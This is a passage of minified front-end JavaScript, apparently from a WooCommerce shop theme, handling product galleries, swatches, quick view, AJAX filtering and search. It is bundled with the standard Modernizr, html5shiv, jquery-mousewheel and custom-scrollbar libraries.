t.imagesLoaded().progress(function(){t.isotope("layout")})}},shopMasonry:function(){if("undefined"!=typeof e.fn.isotope&&"undefined"!=typeof e.fn.imagesLoaded){var t=e(".elements-grid.grid-masonry");t.imagesLoaded(function(){t.isotope({itemSelector:".category-grid-item, .product-grid-item"})}),e(window).resize(function(){var t=e(".categories-masonry");t.find(".col-md-3").outerWidth(),t.imagesLoaded(function(){t.isotope({resizable:!1,layoutMode:"packery",packery:{gutter:0,columnWidth:".col-md-3.category-grid-item"},itemSelector:".category-grid-item"})})})}},sidebarMenu:function(){var t=e(".widget_nav_mega_menu").height(),n=e(".categories-menu-dropdown").height(),i=e(".widget_nav_mega_menu ul > li.menu-item-design-sized > .sub-menu-dropdown, .widget_nav_mega_menu ul > li.menu-item-design-full-width > .sub-menu-dropdown"),o=e(".categories-menu-dropdown ul > li.menu-item-design-sized > .sub-menu-dropdown, .categories-menu-dropdown ul > li.menu-item-design-full-width > .sub-menu-dropdown");i.css("min-height",t+"px"),o.css("min-height",n+"px")},productImages:function(){var t,n=e(".woocommerce-main-image"),i=e(".product-images .thumbnails"),o="current-image",a="photo-swipe";i.addClass("thumbnails-ready"),n.on("click",function(n){n.preventDefault(),t=e(this).attr("href"),"magnific"==a&&e.magnificPopup.open({type:"image",image:{verticalFit:!1},items:s(),gallery:{enabled:!0,navigateByImgClick:!1}},0),"photo-swipe"==a&&r(0)}),i.on("click",".image-link",function(t){if(t.preventDefault(),i.hasClass("thumbnails-large")){var a=e(t.currentTarget).index()+1;return void r(a)}var s=e(this).attr("href"),l=e(this).attr("data-single-image");i.find("."+o).removeClass(o),e(this).addClass(o),n.addClass("loading-image").attr("href",s).find("img").attr("src",l).attr("srcset",l).one("load",function(){n.removeClass("loading-image")})});var r=function(e){var t=document.querySelectorAll(".pswp")[0],n=s(),i={index:e},o=new PhotoSwipe(t,PhotoSwipeUI_Default,n,i);o.init()},s=function(){var t,o=[],a=n.data("width"),r=n.data("height");return o.push({src:n.attr("href"),w:a,h:r}),i.find("a").each(function(){t=e(this).attr("href"),a=e(this).data("width"),r=e(this).data("height"),l(o,t)||o.push({src:t,w:a,h:r})}),o},l=function(e,t){var n;for(n=0;n<e.length;n++)if(e[n].src==t)return!0;return!1}},stickyDetails:function(){function t(){u=e(window).height(),d.each(function(){o=e(this).offset().top,g>o-u+20&&e(this).addClass("animate-images")})}function n(){g=e(window).scrollTop(),_=g+f+m,l=r.width(),T=r.offset().left+15,v=c.offset().top,E=v+h,l>p&&(a=(l-p)/2,T+=a),g+f>=v?(r.addClass("block-sticked"),s.css({top:f,left:T,width:l,position:"fixed",transform:"translateY(-20px)"})):(r.removeClass("block-sticked"),s.css({top:"auto",left:"auto",width:"auto",position:"relative",transform:"translateY(0px)"})),_>E?r.addClass("hide-temporary"):r.removeClass("hide-temporary")}function i(){u=e(window).height(),m=r.outerHeight(),h=c.outerHeight(),u-f>m?r.addClass("in-viewport").removeClass("not-in-viewport"):r.removeClass("in-viewport").addClass("not-in-viewport")}if(e("body").hasClass("basel-product-design-sticky")){var o,a,r=e(".entry-summary"),s=r.find(".summary-inner"),l=r.width(),c=e(".product-images"),d=c.find(".thumbnails > a"),u=e(window).height(),h=c.outerHeight(),f=130,p=600,m=r.outerHeight(),g=e(window).scrollTop(),v=c.offset().top,T=r.offset().left+15,E=v+h,_=g+f+m;r.css({height:m}),e(window).resize(function(){i()}),e(window).scroll(function(){n(),t()}),c.imagesLoaded(function(){i()})}},mfpPopup:function(){e(".gallery").magnificPopup({delegate:" > a",type:"image",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!0}}),e('[data-rel="mfp"]').magnificPopup({type:"image",image:{verticalFit:!0},gallery:{enabled:!1,navigateByImgClick:!1}}),e('[data-rel="mfp[projects-gallery]"]').magnificPopup({type:"image",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!1}}),e(document).on("click",".mfp-img",function(){var e=jQuery.magnificPopup.instance;e.st.image.verticalFit=!e.st.image.verticalFit,e.currItem.img.removeAttr("style"),e.updateSize()})},addToCart:function(){var t=this;e("body").bind("added_to_cart",function(){var n=['<div class="added-to-cart">',"<p>"+basel_settings.added_to_cart+"</p>",'<a href="#" class="btn btn-style-link close-popup">'+basel_settings.continue_shopping+"</a>",'<a href="'+basel_settings.cart_url+'" class="btn btn-color-primary view-cart">'+basel_settings.view_cart+"</a>","</div>"].join("");e.magnificPopup.open({items:{src:'<div class="white-popup add-to-cart-popup popup-added_to_cart">'+n+"</div>",type:"inline"}}),e(".white-popup").on("click",".close-popup",function(t){t.preventDefault(),e.magnificPopup.close()}),t.btnsToolTips()})},parallax:function(){e(".parallax-yes").each(function(){var t=e(this);e(window).scroll(function(){var n=-(e(window).scrollTop()/t.data("speed")),i="center "+n+"px";t.css({backgroundPosition:i})})})},scrollTop:function(){e(window).scroll(function(){e(this).scrollTop()>100?e(".scrollToTop").addClass("button-show"):e(".scrollToTop").removeClass("button-show")}),e(".scrollToTop").click(function(){return e("html, body").animate({scrollTop:0},800),!1})},quickViewInit:function(){var t=this;e(document).on("click",".open-quick-view",function(n){n.preventDefault();var i=e(this).data("id"),o=e(this).data("loop-name"),a=e(this).data("loop"),r="",s="",l=e(".quick-view").find('[data-loop-name="'+o+'"]'),c=e(this);c.addClass("loading"),"undefined"!=typeof l[a-1]&&(r=l.eq(a-1).addClass("quick-view-prev"),r=e("<div>").append(r.clone()).html()),"undefined"!=typeof l[a+1]&&(s=l.eq(a+1).addClass("quick-view-next"),s=e("<div>").append(s.clone()).html()),t.quickViewLoad(i,c,r,s)})},quickViewLoad:function(n,i){var o={id:n,action:"basel_quick_view"};e.ajax({url:basel_settings.ajaxurl,data:o,method:"get",success:function(n){e.magnificPopup.open({items:{src:'<div class="mfp-with-anim white-popup popup-quick-view">'+n+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=t.popupEffect}}})},complete:function(){i.removeClass("loading")},error:function(){}})},btnsToolTips:function(){e(".basel-tooltip, .product-actions-btns > a, .product-grid-item .add_to_cart_button, .quick-view a, .product-compare-button a, .product-grid-item .yith-wcwl-add-to-wishlist a").each(function(){e(this).find(".basel-tooltip-label").remove(),e(this).addClass("basel-tooltip").prepend('<span class="basel-tooltip-label">'+e(this).text()+"</span>")})},swatchesVariations:function(){var t=e(".variations_form");t.on("click",".swatches-select > div",function(){var n=e(this).data("value"),i=e(this).parent().data("id");e(this).hasClass("swatch-disabled")||(t.find("select#"+i).val(n).trigger("change"),e(this).parent().find(".active-swatch").removeClass("active-swatch"),e(this).addClass("active-swatch"))}).on("woocommerce_update_variation_values",function(){t.find("select").each(function(){var t=e(this),n=t.parent().find(".swatches-select");n.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),e(this).find("option.enabled").each(function(){var t=e(this).val();n.find('div[data-value="'+t+'"]').removeClass("swatch-disabled").addClass("swatch-enabled")})})}).on("reset_data",function(){e(this).parent().find(".active-swatch").removeClass("active-swatch")})},swatchesOnGrid:function(){e("body").on("click",".swatch-on-grid",function(){var t,n,i,o=e(this).data("image-src"),a=e(this).data("image-srcset"),r=e(this).data("image-sizes");if("undefined"!=typeof o){var s=e(this).parents(".product-grid-item"),l=s.find("img").first(),c=l.data("original-src"),d=l.data("original-srcset"),u=l.data("original-sizes");"undefined"==typeof c&&l.data("original-src",l.attr("src")),"undefined"==typeof d&&l.data("original-srcset",l.attr("srcset")),"undefined"==typeof u&&l.data("original-sizes",l.attr("sizes")),s.addClass("loading-image"),e(this).hasClass("current-swatch")?(t=c,n=d,i=u,e(this).removeClass("current-swatch"),s.removeClass("product-swatched")):(e(this).parent().find(".current-swatch").removeClass("current-swatch"),e(this).addClass("current-swatch"),s.addClass("product-swatched"),t=o,n=a,i=r),l.attr("src",t).attr("srcset",n).attr("image_sizes",i).one("load",function(){s.removeClass("loading-image")})}})},ajaxFilters:function(){if(e("body").hasClass("basel-ajax-shop-on")){var n=this;e(".products"),e("body").on("click",".woocommerce-pagination a",function(){i()}),e(document).pjax(t.ajaxLinks,".main-page-wrapper",{timeout:5e3,scrollTo:!1}),e(document).on("pjax:error",function(e,t,n){console.log("pjax error "+n)}),e(document).on("pjax:start",function(){e("body").addClass("basel-loading")}),e(document).on("pjax:complete",function(){n.shopPageInit(),i(),e("body").removeClass("basel-loading")}),e(document).on("pjax:end",function(){e("body").removeClass("basel-loading")});var i=function(){var t=e(".main-page-wrapper").offset().top-100;e("html, body").stop().animate({scrollTop:t},400)}}},filterDropdowns:function(){e(".basel-woocommerce-layered-nav").on("change","select",function(){var t=parseInt(e(this).val(),10);e.isNumeric(t)||(t="");var n=e(this).data("filter-url").replace("BASEL_FILTER_VALUE",t);e(this).siblings(".filter-pseudo-link").attr("href",n).trigger("click")})},shopPageInit:function(){this.shopMasonry(),this.ajaxSearch(),this.btnsToolTips(),this.compare(),this.filterDropdowns(),this.categoriesMenuBtns()},backHistory:function(){history.go(-1),setTimeout(function(){e(".filters-area").removeClass("filters-opened").stop().hide(),e(".open-filters").removeClass("btn-opened"),e(window).width()<992&&(e(".basel-product-categories").removeClass("categories-opened").stop().hide(),e(".basel-show-categories").removeClass("button-open"))},20)},categoriesMenu:function(){if(!(e(window).width()>991)){var t=e(".basel-product-categories"),n=(t.find("li > ul"),e(".basel-show-categories"),200);e("body").on("click",".icon-drop-category",function(){e(this).parent().find("> ul").hasClass("child-open")?e(this).removeClass("basel-act-icon").parent().find("> ul").slideUp(n).removeClass("child-open"):e(this).addClass("basel-act-icon").parent().find("> ul").slideDown(n).addClass("child-open")}),e("body").on("click",".basel-show-categories",function(e){e.preventDefault(),console.log("close click"),i()?a():o()}),e("body").on("click",".basel-product-categories a",function(){a(),t.stop().attr("style","")});var i=function(){return e(".basel-product-categories").hasClass("categories-opened")},o=function(){e(".basel-product-categories").addClass("categories-opened").stop().slideDown(n),e(".basel-show-categories").addClass("button-open")},a=function(){e(".basel-product-categories").removeClass("categories-opened").stop().slideUp(n),e(".basel-show-categories").removeClass("button-open")}}},categoriesMenuBtns:function(){if(!(e(window).width()>991)){var t=e(".basel-product-categories"),n=t.find("li > ul"),i='<span class="icon-drop-category"></span>';n.parent().addClass("has-sub").prepend(i)}},filtersArea:function(){var n=e(".filters-area"),i=(e(".open-filters"),200);e("body").on("click",".open-filters",function(e){e.preventDefault(),o()?a():r()}),e("body").on("click",t.ajaxLinks,function(){o()&&a()});var o=function(){return n=e(".filters-area"),n.hasClass("filters-opened")},a=function(){n=e(".filters-area"),n.removeClass("filters-opened"),n.stop().slideUp(i),e(".open-filters").removeClass("btn-opened")},r=function(){n=e(".filters-area"),n.addClass("filters-opened"),n.stop().slideDown(i),e(".open-filters").addClass("btn-opened")}},ajaxSearch:function(){var t=basel_settings.ajaxurl+"?action=basel_ajax_search",n=e("form.basel-ajax-search"),i=parseInt(n.data("count")),o=parseInt(n.data("thumbnail")),a=(n.find('[name="product_cat"]').val(),parseInt(n.data("price")));i>0&&(t+="&number="+i),n.find('[type="text"]').autocomplete({serviceUrl:t,onSelect:function(e){e.permalink.length>0&&(window.location.href=e.permalink)},onSearchStart:function(){n.addClass("search-loading")},onSearchComplete:function(){n.removeClass("search-loading")},formatResult:function(e,t){var n="("+r(t)+")",i="";return o&&e.thumbnail&&(i+=' <div class="suggestion-thumb">'+e.thumbnail+"</div>"),i+=e.value.replace(new RegExp(n,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>"),a&&e.price&&(i+=' <div class="suggestion-price">'+e.price+"</div>"),i}});var r=function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},loginTabs:function(){var t=e(".basel-register-tabs"),n=t.find(".basel-switch-to-register"),i=(t.find(".col-login"),t.find(".col-register"),"active-register"),o=n.data("login"),a=n.data("register");n.click(function(n){n.preventDefault(),l()?s():r(),e(".main-page-wrapper").offset().top-100,e(window).width()<768&&e("html, body").stop().animate({scrollTop:t.offset().top-50},400)});var r=function(){t.addClass(i),n.text(o)},s=function(){t.removeClass(i),n.text(a)},l=function(){return t.hasClass(i)}}}}()}(jQuery),jQuery(document).ready(function(){ThemeModule.init()}),window.Modernizr=function(e,t,n){function i(e){E.cssText=e}function o(e,t){return i(b.join(e+";")+(t||""))}function a(e,t){return typeof e===t}function r(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var i in e){var o=e[i];if(!r(o,"-")&&E[o]!==n)return"pfx"!=t||o}return!1}function l(e,t,i){for(var o in e){var r=t[e[o]];if(r!==n)return i===!1?e[o]:a(r,"function")?r.bind(i||t):r}return!1}function c(e,t,n){var i=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+I.join(i+" ")+i).split(" ");return a(t,"string")||a(t,"undefined")?s(o,t):(o=(e+" "+O.join(i+" ")+i).split(" "),l(o,t,n))}function d(){p.input=function(n){for(var i=0,o=n.length;i<o;i++)K[n[i]]=!!(n[i]in _);return K.list&&(K.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),K}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),p.inputtypes=function(e){for(var i,o,a,r=0,s=e.length;r<s;r++)_.setAttribute("type",o=e[r]),i="text"!==_.type,i&&(_.value=y,_.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&_.style.WebkitAppearance!==n?(g.appendChild(_),a=t.defaultView,i=a.getComputedStyle&&"textfield"!==a.getComputedStyle(_,null).WebkitAppearance&&0!==_.offsetHeight,g.removeChild(_)):/^(search|tel)$/.test(o)||(i=/^(url|email)$/.test(o)?_.checkValidity&&_.checkValidity()===!1:_.value!=y)),w[e[r]]=!!i;return w}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var u,h,f="2.7.1",p={},m=!0,g=t.documentElement,v="modernizr",T=t.createElement(v),E=T.style,_=t.createElement("input"),y=":)",C={}.toString,b=" -webkit- -moz- -o- -ms- ".split(" "),D="Webkit Moz O ms",I=D.split(" "),O=D.toLowerCase().split(" "),R={svg:"http://www.w3.org/2000/svg"},k={},w={},K={},x=[],S=x.slice,L=function(e,n,i,o){var a,r,s,l,c=t.createElement("div"),d=t.body,u=d||t.createElement("body");if(parseInt(i,10))for(;i--;)s=t.createElement("div"),s.id=o?o[i]:v+(i+1),c.appendChild(s);return a=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),c.id=v,(d?c:u).innerHTML+=a,u.appendChild(c),d||(u.style.background="",u.style.overflow="hidden",l=g.style.overflow,g.style.overflow="hidden",g.appendChild(u)),r=n(c,e),d?c.parentNode.removeChild(c):(u.parentNode.removeChild(u),g.style.overflow=l),!!r},N=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var i;return L("@media "+t+" { #"+v+" { position: absolute; } }",function(t){i="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),i},M=function(){function e(e,o){o=o||t.createElement(i[e]||"div"),e="on"+e;var r=e in o;return r||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),r=a(o[e],"function"),a(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,r}var i={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),A={}.hasOwnProperty;h=a(A,"undefined")||a(A.call,"undefined")?function(e,t){return t in e&&a(e.constructor.prototype[t],"undefined")}:function(e,t){return A.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=S.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=t.prototype;var a=new o,r=t.apply(a,n.concat(S.call(arguments)));return Object(r)===r?r:a}return t.apply(e,n.concat(S.call(arguments)))};return i}),k.flexbox=function(){return c("flexWrap")},k.flexboxlegacy=function(){return c("boxDirection")},k.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},k.canvastext=function(){return!(!p.canvas||!a(t.createElement("canvas").getContext("2d").fillText,"function"))},k.webgl=function(){return!!e.WebGLRenderingContext},k.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:L(["@media (",b.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},k.geolocation=function(){return"geolocation"in navigator},k.postmessage=function(){return!!e.postMessage},k.websqldatabase=function(){return!!e.openDatabase},k.indexedDB=function(){return!!c("indexedDB",e)},k.hashchange=function(){return M("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},k.history=function(){return!(!e.history||!history.pushState)},k.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},k.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},k.rgba=function(){return i("background-color:rgba(150,255,150,.5)"),r(E.backgroundColor,"rgba")},k.hsla=function(){return i("background-color:hsla(120,40%,100%,.5)"),r(E.backgroundColor,"rgba")||r(E.backgroundColor,"hsla")},k.multiplebgs=function(){return i("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(E.background)},k.backgroundsize=function(){return c("backgroundSize")},k.borderimage=function(){return c("borderImage")},k.borderradius=function(){return c("borderRadius")},k.boxshadow=function(){return c("boxShadow")},k.textshadow=function(){return""===t.createElement("div").style.textShadow},k.opacity=function(){return o("opacity:.55"),/^0.55$/.test(E.opacity)},k.cssanimations=function(){return c("animationName")},k.csscolumns=function(){return c("columnCount")},k.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return i((e+"-webkit- ".split(" ").join(t+e)+b.join(n+e)).slice(0,-e.length)),r(E.backgroundImage,"gradient")},k.cssreflections=function(){return c("boxReflect")},k.csstransforms=function(){return!!c("transform")},k.csstransforms3d=function(){var e=!!c("perspective");return e&&"webkitPerspective"in g.style&&L("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t){e=9===t.offsetLeft&&3===t.offsetHeight}),e},k.csstransitions=function(){return c("transition")},k.fontface=function(){var e;return L('@font-face {font-family:"font";src:url("https://")}',function(n,i){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,r=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(r)&&0===r.indexOf(i.split(" ")[0])}),e},k.generatedcontent=function(){var e;return L(["#",v,"{font:0/0 a}#",v,':after{content:"',y,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},k.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},k.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},k.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},k.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},k.webworkers=function(){return!!e.Worker},k.applicationcache=function(){return!!e.applicationCache},k.svg=function(){return!!t.createElementNS&&!!t.createElementNS(R.svg,"svg").createSVGRect},k.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==R.svg},k.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(C.call(t.createElementNS(R.svg,"animate")))},k.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(C.call(t.createElementNS(R.svg,"clipPath")))};for(var P in k)h(k,P)&&(u=P.toLowerCase(),p[u]=k[P](),x.push((p[u]?"":"no-")+u));return p.input||d(),p.addTest=function(e,t){if("object"==typeof e)for(var i in e)h(e,i)&&p.addTest(i,e[i]);else{if(e=e.toLowerCase(),p[e]!==n)return p;t="function"==typeof t?t():t,"undefined"!=typeof m&&m&&(g.className+=" "+(t?"":"no-")+e),p[e]=t}return p},i(""),T=_=null,function(e,t){function n(e,t){var n=e.createElement("p"),i=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",i.insertBefore(n.lastChild,i.firstChild)}function i(){var e=T.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[m]];return t||(t={},g++,e[m]=g,v[g]=t),t}function a(e,n,i){if(n||(n=t),d)return n.createElement(e);i||(i=o(n));var a;return a=i.cache[e]?i.cache[e].cloneNode():p.test(e)?(i.cache[e]=i.createElem(e)).cloneNode():i.createElem(e),!a.canHaveChildren||f.test(e)||a.tagUrn?a:i.frag.appendChild(a)}function r(e,n){if(e||(e=t),d)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),r=0,s=i(),l=s.length;r<l;r++)a.createElement(s[r]);return a}function s(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return T.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+i().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(T,t.frag)}function l(e){e||(e=t);var i=o(e);return!T.shivCSS||c||i.hasCSS||(i.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||s(e,i),e}var c,d,u="3.7.0",h=e.html5||{},f=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,m="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,d=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(e){c=!0,d=!0}}();var T={elements:h.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:u,shivCSS:h.shivCSS!==!1,supportsUnknownElements:d,shivMethods:h.shivMethods!==!1,type:"default",shivDocument:l,createElement:a,createDocumentFragment:r};e.html5=T,l(t)}(this,t),p._version=f,p._prefixes=b,p._domPrefixes=O,p._cssomPrefixes=I,p.mq=N,p.hasEvent=M,p.testProp=function(e){return s([e])},p.testAllProps=c,p.testStyles=L,p.prefixed=function(e,t,n){return t?c(e,t,n):c(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(m?" js "+x.join(" "):""),p}(this,this.document),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var r=t||window.event,s=l.call(arguments,1),c=0,u=0,h=0,f=0,p=0,m=0;if(t=e.event.fix(r),t.type="mousewheel","detail"in r&&(h=-1*r.detail),"wheelDelta"in r&&(h=r.wheelDelta),"wheelDeltaY"in r&&(h=r.wheelDeltaY),"wheelDeltaX"in r&&(u=-1*r.wheelDeltaX),"axis"in r&&r.axis===r.HORIZONTAL_AXIS&&(u=-1*h,h=0),c=0===h?u:h,"deltaY"in r&&(h=-1*r.deltaY,c=h),"deltaX"in r&&(u=r.deltaX,0===h&&(c=-1*u)),0!==h||0!==u){if(1===r.deltaMode){var g=e.data(this,"mousewheel-line-height");c*=g,h*=g,u*=g}else if(2===r.deltaMode){var v=e.data(this,"mousewheel-page-height");c*=v,h*=v,u*=v}if(f=Math.max(Math.abs(h),Math.abs(u)),(!a||a>f)&&(a=f,i(r,f)&&(a/=40)),i(r,f)&&(c/=40,u/=40,h/=40),c=Math[c>=1?"floor":"ceil"](c/a),u=Math[u>=1?"floor":"ceil"](u/a),h=Math[h>=1?"floor":"ceil"](h/a),d.settings.normalizeOffset&&this.getBoundingClientRect){var T=this.getBoundingClientRect();p=t.clientX-T.left,m=t.clientY-T.top}return t.deltaX=u,t.deltaY=h,t.deltaFactor=a,t.offsetX=p,t.offsetY=m,t.deltaMode=0,s.unshift(t,c,u,h),o&&clearTimeout(o),o=setTimeout(n,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function n(){a=null}function i(e,t){return d.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var o,a,r=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var c=r.length;c;)e.event.fixHooks[r[--c]]=e.event.mouseHooks;var d=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var n=s.length;n;)this.addEventListener(s[--n],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",d.getLineHeight(this)),e.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var n=s.length;n;)this.removeEventListener(s[--n],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var n="function"==typeof define&&define.amd,i="undefined"!=typeof module&&module.exports,o="https:"==document.location.protocol?"https:":"http:",a="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";n||(i?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+o+"//"+a+"%3E%3C/script%3E"))),t()}(function(){var t,n="mCustomScrollbar",i="mCS",o=".mCustomScrollbar",a={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,s={},l=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},a,t),n=h.call(this);if(t.live){var l=t.liveSelector||this.selector||o,c=e(l);if("off"===t.live)return void p(l);s[l]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&p(l)},500)}else p(l);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":m(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),f(t),e(n).each(function(){var n=e(this);if(!n.data(i)){n.data(i,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:n.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var 